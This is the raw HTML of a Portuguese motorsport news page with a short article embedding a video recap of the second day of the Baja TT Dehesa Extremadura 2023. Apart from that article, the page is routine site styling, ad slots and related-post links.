.motomais_block article {
  float: left;
  width: 50%;
}

.home .imagemotomais {
  margin-bottom: 0;
}

.motomaisrss h5 {
  font-family: Inter, Helvetica, Arial, sans-serif !important;
  color: #333 !important;
  font-size: 15px;
  line-height: 18px;
}
*/

.motomaisrssfeed .jeg_block_heading {
  background-color: #000;
  border: none;
  text-align: center;
}

.motomaisrssfeed .jeg_block_heading h3{
  float:none;
}

.motomaisrssfeed .jeg_block_heading h3 span {
  height: 100%;
  margin: 6px 0;
}

.motomaisrssfeed .jeg_block_heading h3 img {
  max-width: 150px;
}

/*.motomaisrssfeed .jeg_block_container article {
  padding: 0 10px;
}*/

.motomaisrssfeed .jeg_block_container .jeg_posts .jeg_post_title a:hover {
  color: #666;
}

.motomaisrssfeed .jeg_block_container .jeg_posts{
  display: grid;
  grid-template-rows: auto;
  grid-template-columns: 24% 24% 24% 24%;
  column-gap: 1%;
  margin-left: 1%;
}

/*@media screen and (max-width:768px) {
  .motomaisrssfeed .jeg_block_container .jeg_posts{
    grid-template-columns: 50% 50%;
  }
}*/

@media screen and (max-width:600px) {
  .motomaisrssfeed .jeg_block_container .jeg_posts{
    grid-template-columns: 100%;
  }
}

.motomaisrssfeed .jeg_block_container .jeg_posts .jeg_post_title {
  font-size: 15px;
}

.motomaisrssfeed .jeg_block_container .jeg_posts .jeg_meta_author, .motomaisrssfeed .jeg_block_container .jeg_posts .jeg_post_excerpt{
  display:none;
}

.motomaisrssfeed .jeg_block_container .jeg_thumb{
  margin-bottom:8px;
  float: none;
    width: 100%;
}

.motomaisrssfeed .jeg_block_container .jeg_posts .jeg_meta_date{
  font-size: 10px;
  color: #333;
  display:none;
}


.jeg_post_category, .webstories_block {
  display: none;
}

.motomais_block .jeg_block_title {
  color: #fff;
}

.none{
  display:none !important;
}

#ntb_table tr td {
  min-width: auto !important;
	border: none;
  max-width: 100% !important;
}

#ntb_table * {
  vertical-align: middle;
}

.home .imagetableclas{
	margin-bottom:0px;
}

.home .hometableclas .elementor-widget-container{
	padding:0px !important;
}

/*.home #ntb_table tr td:nth-child(4),.home #ntb_table tr td:nth-child(3) {
  display: none;
}

.home #ntb_table tr td:nth-child(1), .home #ntb_table tr td:nth-child(5) {
  width: 15%;
}*/


.home #ntb_table {
width: 100%;
	max-width:330px;
}
/*
.home #ntb_table tr {
  width: 100%;
  display: table;
}*/

	@media (min-width:768px) {
	.single-item.other-item:has(span.mobiledisplay) {
  display: none !important;
}
	}

		</style>
		
    	<script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/single-display.js?v=0.16"></script>
    
<script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/single-autorefresh.js?v=0.15"></script>

<script async src="//cmp.optad360.io/items/44c03203-78b1-4dcc-a9d4-04d3db77a72e.min.js"></script>
<script async src="//get.optad360.io/sf/33f90ccf-b52a-42a0-ab7a-87c5cc52530b/plugin.min.js"></script>
<script src="https://adgage.adkaora.space/moonmedia/generic/prod/adk-init.js" type="text/javascript"></script>

</head>
<body class="wp-singular post-template-default single single-post postid-450869 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal elementor-default elementor-kit-502111">

    <!-- /23188711355/Motosport/Interstitial -->
<div id='div-gpt-ad-1666605634988-0'>
</div>

<div id="sticky_banner">
<!-- /23188711355/Motosport/BottomStickyAd -->
<div id="div-gpt-ad-1625649237423-0">
</div>
</div>

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_midbar jeg_container jeg_navbar_wrapper dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://www.motosport.com.pt/" aria-label="Visit Homepage" style="padding: 0 0 0 0;">
				<img class='jeg_logo_img lazy' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" alt="MotoSport"data-light-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-light-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" data-dark-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-dark-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x"width="480" height="119">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-502159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-502159 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/">Home</a></li>
<li id="menu-item-502201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502201 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/moto-gp/">Moto GP</a></li>
<li id="menu-item-502202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502202 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/motocross/">Motocross</a></li>
<li id="menu-item-502200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502200 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/enduro/">Enduro</a></li>
<li id="menu-item-502204" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-502204 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/tt/">TT</a></li>
<li id="menu-item-502203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502203 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/trial/">Trial</a></li>
<li id="menu-item-502205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502205 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/velocidade/">Velocidade</a></li>
</ul></div></div>
<div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input aria-label="Dark mode toogle" type="checkbox" class="jeg_dark_mode_toggle" >
                        <span class="slider round"></span>
                    </label>
                 </div><!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://www.motosport.com.pt/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-502194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502194"><a target="_blank" href="https://motomais.motosport.com.pt">Motomais</a></li>
<li id="menu-item-502195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502195"><a target="_blank" href="https://offroadmoto.motosport.com.pt">Offroad Moto</a></li>
<li id="menu-item-502196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502196"><a target="_blank" href="https://www.revistacarros.pt/">Revistacarros</a></li>
<li id="menu-item-502197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502197"><a target="_blank" href="https://revistamotos.pt/">Revistamotos</a></li>
<li id="menu-item-502198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502198"><a target="_blank" href="https://calibre12.pt/">Calibre12</a></li>
<li id="menu-item-502199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502199"><a target="_blank" href="https://mundonautico.pt/">Mundonautico</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/people/Motosport/61561668488771/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://x.com/MotomaisMSPT" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/motomais_motosport/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/@motomaismotosport" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="pinned" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
		<a href="https://www.motosport.com.pt/" aria-label="Visit Homepage">
    	    <img class='jeg_logo_img lazy' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" alt="MotoSport"data-light-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-light-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" data-dark-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-dark-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x"width="480" height="119">    	</a>
    </div>
</div>                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-502159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-502159 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/">Home</a></li>
<li id="menu-item-502201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502201 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/moto-gp/">Moto GP</a></li>
<li id="menu-item-502202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502202 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/motocross/">Motocross</a></li>
<li id="menu-item-502200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502200 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/enduro/">Enduro</a></li>
<li id="menu-item-502204" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-502204 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/tt/">TT</a></li>
<li id="menu-item-502203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502203 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/trial/">Trial</a></li>
<li id="menu-item-502205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502205 bgnav" data-item-row="default" ><a href="https://www.motosport.com.pt/category/velocidade/">Velocidade</a></li>
</ul></div></div>
<div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input aria-label="Dark mode toogle" type="checkbox" class="jeg_dark_mode_toggle" >
                        <span class="slider round"></span>
                    </label>
                 </div><!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://www.motosport.com.pt/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://www.motosport.com.pt/" aria-label="Visit Homepage">
				<img class='jeg_logo_img lazy' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" alt="MotoSport"data-light-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-light-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x" data-dark-src="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png" data-dark-srcset="https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 1x, https://images.motosport.com.pt/2025/02/MotoSport_2025_480.png 2x"width="480" height="119">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
		<div class="jeg_container">
		                        <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '><div class='ads_code'><div id="billboard_banner">
<!-- /21773530875/Motosport/BILLBOARD -->
<div id="div-gpt-ad-1552664026832-0">
</div>
</div></div></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">Vídeo Baja Dehesa Extremadura: O resumo do segundo dia</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
					<img alt='Jorge Ró Jr.' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/700942e695aa1b4d7133baf3381f989b61900cb511ae807e3b60e34ae1e021df?s=80&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/700942e695aa1b4d7133baf3381f989b61900cb511ae807e3b60e34ae1e021df?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo lazy' height='80' width='80' decoding='async'/>					<span class="meta_text">por</span>
					<a href="https://www.motosport.com.pt/author/jorgerojr/">Jorge Ró Jr.</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://www.motosport.com.pt/tt/video-baja-dehesa-extremadura-o-resumo-do-segundo-dia/">16 Abril, 2023</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">em</span>
					<a href="https://www.motosport.com.pt/category/motosport/" rel="category tag">Motosport</a><span class="category-separator">, </span><a href="https://www.motosport.com.pt/category/tt/mundial-rallyes-fim/" rel="category tag">Mundial Rallyes e Cross Country FIM</a><span class="category-separator">, </span><a href="https://www.motosport.com.pt/category/newsletter/" rel="category tag">Newsletter</a><span class="category-separator">, </span><a href="https://www.motosport.com.pt/category/offroad-moto/" rel="category tag">Offroad Moto</a><span class="category-separator">, </span><a href="https://www.motosport.com.pt/category/tt/" rel="category tag">TT</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
		<div class="jeg_meta_zoom" data-in-step="3" data-out-step="2">
							<div class="zoom-dropdown">
								<div class="zoom-icon">
									<span class="zoom-icon-small">A</span>
									<span class="zoom-icon-big">A</span>
								</div>
								<div class="zoom-item-wrapper">
									<div class="zoom-item">
										<button class="zoom-out"><span>A</span></button>
										<button class="zoom-in"><span>A</span></button>
										<div class="zoom-bar-container">
											<div class="zoom-bar"></div>
										</div>
										<button class="zoom-reset"><span>Reset</span></button>
									</div>
								</div>
							</div>
						</div>			</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://www.motosport.com.pt/wp-content/uploads/2023/04/9e8b1702-1336-43c0-b767-d4453d337a57.jpeg"><div class="thumbnail-container animate-lazy" style="padding-bottom:56.267%"><img fetchpriority="high" width="750" height="422" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-featured-750 size-jnews-featured-750 lazyload wp-post-image" alt="Vídeo Baja Dehesa Extremadura: O resumo do segundo dia" decoding="async" sizes="(max-width: 750px) 100vw, 750px" data-src="https://www.motosport.com.pt/wp-content/uploads/2023/04/9e8b1702-1336-43c0-b767-d4453d337a57.jpeg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2023/04/9e8b1702-1336-43c0-b767-d4453d337a57.jpeg 2048w, https://www.motosport.com.pt/wp-content/uploads/2023/04/9e8b1702-1336-43c0-b767-d4453d337a57-300x169.jpeg 300w, https://www.motosport.com.pt/wp-content/uploads/2023/04/9e8b1702-1336-43c0-b767-d4453d337a57-1024x576.jpeg 1024w, https://www.motosport.com.pt/wp-content/uploads/2023/04/9e8b1702-1336-43c0-b767-d4453d337a57-768x432.jpeg 768w, https://www.motosport.com.pt/wp-content/uploads/2023/04/9e8b1702-1336-43c0-b767-d4453d337a57-1536x864.jpeg 1536w, https://www.motosport.com.pt/wp-content/uploads/2023/04/9e8b1702-1336-43c0-b767-d4453d337a57-280x158.jpeg 280w, https://www.motosport.com.pt/wp-content/uploads/2023/04/9e8b1702-1336-43c0-b767-d4453d337a57-600x338.jpeg 600w" data-sizes="auto" data-expand="700" /></div></a></div>
						<div class="jeg_share_top_container"></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '><div class='ads_code'><div id="leader-right">
<!-- /21773530875/Motosport/Leaderboard -->
<div id="div-gpt-ad-1544093323612-0">
</div>
</div>
<div id="atfmobile_banner">
                        <!-- /23188711355/Motosport/DESKTOP_ROS_300x600_300x250_ATF -->
                        <div id="div-gpt-ad-1545301774582-0-mobile">
                        
                </div>
                </div>
<br>
</div></div></div>
						<div class="entry-content with-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-normal">
								<div class="jeg_share_float_container"><div class="jeg_sharelist">
                <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.motosport.com.pt%2Ftt%2Fvideo-baja-dehesa-extremadura-o-resumo-do-segundo-dia%2F" rel='nofollow' aria-label='Share on Facebook' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=V%C3%ADdeo%20Baja%20Dehesa%20Extremadura%3A%20O%20resumo%20do%20segundo%20dia&url=https%3A%2F%2Fwww.motosport.com.pt%2Ftt%2Fvideo-baja-dehesa-extremadura-o-resumo-do-segundo-dia%2F" rel='nofollow' aria-label='Share on Twitter' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fwww.motosport.com.pt%2Ftt%2Fvideo-baja-dehesa-extremadura-o-resumo-do-segundo-dia%2F&media=https://www.motosport.com.pt/wp-content/uploads/2023/04/9e8b1702-1336-43c0-b767-d4453d337a57.jpeg&description=V%C3%ADdeo%20Baja%20Dehesa%20Extremadura%3A%20O%20resumo%20do%20segundo%20dia" rel='nofollow' aria-label='Share on Pinterest' class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.motosport.com.pt%2Ftt%2Fvideo-baja-dehesa-extremadura-o-resumo-do-segundo-dia%2F&title=V%C3%ADdeo%20Baja%20Dehesa%20Extremadura%3A%20O%20resumo%20do%20segundo%20dia" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="//api.whatsapp.com/send?text=V%C3%ADdeo%20Baja%20Dehesa%20Extremadura%3A%20O%20resumo%20do%20segundo%20dia%0Ahttps%3A%2F%2Fwww.motosport.com.pt%2Ftt%2Fvideo-baja-dehesa-extremadura-o-resumo-do-segundo-dia%2F" rel='nofollow' aria-label='Share on Whatsapp' data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a>
            </div></div>							</div>

							<div class="content-inner ">
																								<button id="bb1" type="button" value="Play" class="responsivevoice-button" title="ResponsiveVoice Tap to Start/Stop Speech"><span>&#128266; Ouvir artigo</span></button>
        <script>
            bb1.onclick = function(){
                if(responsiveVoice.isPlaying()){
                    responsiveVoice.cancel();
                }else{
                    responsiveVoice.speak("A Baja TT Dehesa Extremadura é o palco da ronda de abertura da Taça do Mundo de Bajas e do campeonato da Europa de Bajas. Fique com o vídeo resumo da etapa de sábado! :. (Vídeo: A2 Comunicação) (Foto: Nuno Laranjeira)", "Portuguese Male");
                }
            };
        </script>
    
<p>A Baja TT Dehesa Extremadura é o palco da ronda de abertura da Taça do Mundo de Bajas e do campeonato da Europa de Bajas. Fique com o vídeo resumo da etapa de sábado!</p>



<figure class="wp-block-embed aligncenter is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<div class="jeg_video_container jeg_video_content"><iframe title="Baja TT Extremadura 2023 Dia 2" width="500" height="281" src="https://www.youtube.com/embed/MNREU-87QDM?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div>
</div><figcaption class="wp-element-caption"><br>:.</figcaption></figure>



<p>(Vídeo: A2 Comunicação)</p>



<p>(Foto: Nuno Laranjeira)</p><div class='jnews_inline_related_post_wrapper left'>
                        <div class='jnews_inline_related_post'>
                <div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_2o3 jnews_module_450869_0_696e7cf05d8b9   " data-unique="jnews_module_450869_0_696e7cf05d8b9">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Artigos relacionados</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/wsbk-jack-miller-admite-contacto-para-com-a-ducati/" aria-label="Read article: WSBK: Jack Miller admite contacto para com a Ducati"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="WSBK: Jack Miller admite contacto para com a Ducati" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Miller-2026-e1768844184670-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Miller-2026-e1768844184670-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Miller-2026-e1768844184670-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Miller-2026-e1768844184670-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.motosport.com.pt/moto-gp/wsbk-jack-miller-admite-contacto-para-com-a-ducati/">WSBK: Jack Miller admite contacto para com a Ducati</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.motosport.com.pt/moto-gp/wsbk-jack-miller-admite-contacto-para-com-a-ducati/" ><i class="fa fa-clock-o"></i> 19 Janeiro, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-francesco-bagnaia-a-temporada-de-2026-tera-um-significado-especial/" aria-label="Read article: MotoGP: Francesco Bagnaia &#8216;A temporada de 2026 terá um significado especial&#8217;"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP: Francesco Bagnaia &#8216;A temporada de 2026 terá um significado especial&#8217;" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Bagnaia-2026-e1768840570461-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Bagnaia-2026-e1768840570461-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Bagnaia-2026-e1768840570461-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Bagnaia-2026-e1768840570461-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.motosport.com.pt/moto-gp/motogp-francesco-bagnaia-a-temporada-de-2026-tera-um-significado-especial/">MotoGP: Francesco Bagnaia &#8216;A temporada de 2026 terá um significado especial&#8217;</a>
